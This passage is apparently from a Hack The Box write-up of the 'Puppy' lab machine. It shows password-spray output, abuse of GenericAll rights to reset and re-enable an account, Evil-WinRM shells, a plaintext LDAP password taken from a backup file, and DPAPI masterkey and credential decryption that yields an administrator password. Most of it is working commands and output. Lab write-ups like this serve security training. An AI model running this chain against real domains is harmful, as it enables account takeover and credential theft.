SMB 10.10.11.58 445 DC [-] PUPPY.HTB\jamie.williams:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper_adm:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\ant.edwards:liverpool STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\adam.silver:liverpool STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\jamie.williams:liverpool STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper:liverpool STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper_adm:liverpool STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper_adm:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\adam.silver:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\jamie.williams:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper_adm:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\adam.silver:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\jamie.williams:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper_adm:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\adam.silver:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\jamie.williams:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\steph.cooper_adm:Steve2025! STATUS_LOGON_FAILURE
Initial Access
- Now, with the password of
ant.edwards, the tester started working on theprivilege escalationpart. - The tester decided on abusing the
GenericAllpermissions onadam.silverby theSENIOR DEVSgroup.

- The tester then changed the password of
adam.silveruser andverifiedit usingNetExecutility. - Unfortunately though the account in question was
disabled(STATUS_ACCOUNT_DISABLED).
┌──(kali@kali)-[~/HTB/Puppy]
└─$ net rpc password "adam.silver" "newP@ssword2022" -U "PUPPY.HTB"/"ant.edwards"%'Antman2025!' -S 10.10.11.58
┌──(kali@kali)-[~/HTB/Puppy]
└─$ netexec ldap 10.10.11.58 -u "adam.silver" -p "newP@ssword2022"
SMB 10.10.11.58 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
LDAP 10.10.11.58 389 DC [-] PUPPY.HTB\adam.silver:newP@ssword2022 STATUS_ACCOUNT_DISABLED
- But tester was able to abuse the permissions a second time to
re-activatethe account usingBloodyAD.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ bloodyAD --host 10.10.11.58 -d PUPPY.HTB -u ant.edwards -p Antman2025! remove uac 'adam.silver' -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControl
┌──(kali@kali)-[~/HTB/Puppy]
└─$ netexec ldap 10.10.11.58 -u "adam.silver" -p "newP@ssword2022"
SMB 10.10.11.58 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
LDAP 10.10.11.58 389 DC [+] PUPPY.HTB\adam.silver:newP@ssword2022
- Now, the tester was able to get a login access shell as
adam.silveron the target Machine.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ evil-winrm -i puppy.htb -u 'adam.silver' -p 'newP@ssword2022'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents>
- With the session of
adam.silveruser, the tester started theenumerationof thefileson the Machine. - The tester found a folder called
Backupslocated withinC:\directory of the machine.
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/9/2025 10:48 AM Backups
d----- 5/12/2025 5:21 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 4/4/2025 3:40 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d----- 3/8/2025 9:00 AM StorageReports
d-r--- 3/8/2025 8:52 AM Users
d----- 5/13/2025 4:40 PM Windows
- The
Backupsdirectory only contained a singleZIP Archivecalledsite-backup-2024-12-30.zip.
*Evil-WinRM* PS C:\Backups> dir
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
- The tester then downloaded the file over to the local attacker system for further investigation.
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to site-backup-2024-12-30.zip
Info: Download successful!
Privilege Escalation
- The ZIP archive in question was found to contain a
backupof somewebsite.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ unzip site-backup-2024-12-30.zip
Archive: site-backup-2024-12-30.zip
creating: puppy/
inflating: puppy/nms-auth-config.xml.bak
creating: puppy/images/
inflating: puppy/images/banner.jpg
inflating: puppy/images/jamie.jpg
inflating: puppy/images/antony.jpg
inflating: puppy/images/adam.jpg
inflating: puppy/images/Levi.jpg
creating: puppy/assets/
creating: puppy/assets/js/
inflating: puppy/assets/js/jquery.scrolly.min.js
inflating: puppy/assets/js/util.js
inflating: puppy/assets/js/breakpoints.min.js
inflating: puppy/assets/js/jquery.min.js
inflating: puppy/assets/js/main.js
inflating: puppy/assets/js/jquery.dropotron.min.js
inflating: puppy/assets/js/browser.min.js
creating: puppy/assets/webfonts/
inflating: puppy/assets/webfonts/fa-regular-400.eot
inflating: puppy/assets/webfonts/fa-solid-900.svg
inflating: puppy/assets/webfonts/fa-solid-900.ttf
inflating: puppy/assets/webfonts/fa-solid-900.woff2
inflating: puppy/assets/webfonts/fa-brands-400.svg
inflating: puppy/assets/webfonts/fa-solid-900.woff
inflating: puppy/assets/webfonts/fa-solid-900.eot
inflating: puppy/assets/webfonts/fa-regular-400.ttf
extracting: puppy/assets/webfonts/fa-regular-400.woff2
inflating: puppy/assets/webfonts/fa-regular-400.svg
inflating: puppy/assets/webfonts/fa-brands-400.eot
inflating: puppy/assets/webfonts/fa-brands-400.woff
inflating: puppy/assets/webfonts/fa-brands-400.ttf
inflating: puppy/assets/webfonts/fa-brands-400.woff2
inflating: puppy/assets/webfonts/fa-regular-400.woff
creating: puppy/assets/css/
inflating: puppy/assets/css/main.css
creating: puppy/assets/css/images/
inflating: puppy/assets/css/images/overlay.png
inflating: puppy/assets/css/images/highlight.png
inflating: puppy/assets/css/fontawesome-all.min.css
creating: puppy/assets/sass/
inflating: puppy/assets/sass/main.scss
creating: puppy/assets/sass/libs/
inflating: puppy/assets/sass/libs/_vendor.scss
inflating: puppy/assets/sass/libs/_functions.scss
inflating: puppy/assets/sass/libs/_html-grid.scss
inflating: puppy/assets/sass/libs/_vars.scss
inflating: puppy/assets/sass/libs/_breakpoints.scss
inflating: puppy/assets/sass/libs/_mixins.scss
inflating: puppy/index.html
- While checking the available files, tester found password for
steph.cooperinsidenms-auth-config.xml.bak.
┌──(kali@kali)-[/media/…/Machines/Puppy/files/puppy]
└─$ cat nms-auth-config.xml.bak
<?xml version="1.0" encoding="UTF-8"?>
<ldap-config>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
</server>
<user-attributes>
<attribute name="username" ldap-attribute="uid" />
<attribute name="firstName" ldap-attribute="givenName" />
<attribute name="lastName" ldap-attribute="sn" />
<attribute name="email" ldap-attribute="mail" />
</user-attributes>
<group-attributes>
<attribute name="groupName" ldap-attribute="cn" />
<attribute name="groupMember" ldap-attribute="member" />
</group-attributes>
<search-filter>
<filter>(&(objectClass=person)(uid=%s))</filter>
</search-filter>
</ldap-config>
- And since
steph.cooperalso had theCanPSRemotepermission assigned, the tester was abble get aEvil-WinRMshell.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ evil-winrm -i puppy.htb -u 'steph.cooper' -p 'ChefSteph2025!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper\Documents>
- After a bit of post-exploit enumeration, the user
steph.cooperwas found to have no special permissions. - The tester then found a
Data Protection API (DPAPI) Blobfor thesteph.cooperuser.
*Evil-WinRM* PS C:\Users\steph.cooper\appdata\roaming\microsoft\credentials> gci -Hidden
Directory: C:\Users\steph.cooper\appdata\roaming\microsoft\credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
- The tester then used SharpDPAPI to perform a complete
triageof the user to find any low-hanging fruits.
*Evil-WinRM* PS C:\temp> .\SharpDPAPI.exe triage
__ _ _ _ ___
(_ |_ _. ._ ._ | \ |_) /\ |_) |
__) | | (_| | |_) |_/ | /--\ | _|_
|
v1.11.3
[*] Action: User DPAPI Credential and Vault Triage
[*] Triaging Credentials for current user
Folder : C:\Users\steph.cooper\AppData\Local\Microsoft\Credentials\
CredFile : DFBE70A7E5CC19A398EBF1B96859CE5D
guidMasterKey : {556a2412-1275-4ccf-b721-e6a0b4f90407}
size : 11068
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Local Credential Data
[X] MasterKey GUID not in cache: {556a2412-1275-4ccf-b721-e6a0b4f90407}
Folder : C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\
CredFile : C8D69EBE9A43E9DEBF6B5FBD48B521B9
guidMasterKey : {556a2412-1275-4ccf-b721-e6a0b4f90407}
size : 414
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Enterprise Credential Data
[X] MasterKey GUID not in cache: {556a2412-1275-4ccf-b721-e6a0b4f90407}
[*] Triaging Vaults for the current user
[*] Triaging Vault folder: C:\Users\steph.cooper\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
VaultID : 4bf4c442-9b8a-41a0-b380-dd4a704ddb28
Name : Web Credentials
guidMasterKey : {556a2412-1275-4ccf-b721-e6a0b4f90407}
size : 240
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description :
[X] MasterKey GUID not in cache: {556a2412-1275-4ccf-b721-e6a0b4f90407}
[*] Triaging RDCMan Settings Files for current user
[*] Triaging KeePass ProtectedUserKey.bin files for current user
Folder : C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-1487982659-1829050783-2281216199-1107
Folder : C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\Keys\
[!] de7cf8a7901d2ad13e5c67c29e5d1662_e473f673-c7a2-475f-b5ee-d10b20a30026 masterkey needed: {556a2412-1275-4ccf-b721-e6a0b4f90407}
SharpDPAPI completed in 00:00:00.1218834
- As next step, the tester focused on
DownloadingandDecryptingtheDPAPI BlobOffline. ( Helpful Blog ) - The tester had already got the location for the
Blob, so he looked for the directory named like theSID.
S-1-5-21-1487982659-1829050783-2281216199-1107
- This directory contained a file (
556a2412-1275-4ccf-b721-e6a0b4f90407) necessary to decryptMasterkey.
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect> dir
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 2/23/2025 2:36 PM S-1-5-21-1487982659-1829050783-2281216199-1107
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect> cd S-1-5-21-1487982659-1829050783-2281216199-1107
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> gci -Hidden
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
- After find the
SIDvalue, the tester downloaded theDPAPI Blob(C8D69EBE9A43E9DEBF6B5FBD48B521B9).
*Evil-WinRM* PS C:\Users\steph.cooper\appdata\roaming\microsoft\credentials> download C8D69EBE9A43E9DEBF6B5FBD48B521B9
Info: Downloading C:\Users\steph.cooper\appdata\roaming\microsoft\credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 to C8D69EBE9A43E9DEBF6B5FBD48B521B9
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
- Next, tester downloaded the
file(556a2412-1275-4ccf-b721-e6a0b4f90407) containing theMasterkey.
*Evil-WinRM* PS C:\Users\steph.cooper\appdata\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> download 556a2412-1275-4ccf-b721-e6a0b4f90407
Info: Downloading C:\Users\steph.cooper\appdata\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407 to 556a2412-1275-4ccf-b721-e6a0b4f90407
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
- Now, tester chained everything by specifying the
file(556a2412-1275-4ccf-b721-e6a0b4f90407). - And the
SID(S-1-5-21-1487982659-1829050783-2281216199-1107) using thepasswordofsteph.cooper. - All of this was done in order to
decrypttheMasterkeyand get the password of theadministrator.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ impacket-dpapi masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -password 'ChefSteph2025!' -sid S-1-5-21-1487982659-1829050783-2281216199-1107
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags : 0 (0)
Policy : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
- With the
Masterkey, the tester thendecryptedtheDPAPI Blob(C8D69EBE9A43E9DEBF6B5FBD48B521B9). - And received the
passwordofsteph.cooper_adm. Which he then used to get Shell Acccess usingEvil-WinRM.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ impacket-dpapi credential -f C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!
- Since
steph.cooper_admwas part of theAdministratorsgroup onPuppy, tester were able to Login.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ evil-winrm -i puppy.htb -u 'steph.cooper_adm' -p 'FivethChipOnItsWay2025!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents>
- The Season 8 - Puppy Machine on Hack-The-Box was now complete.
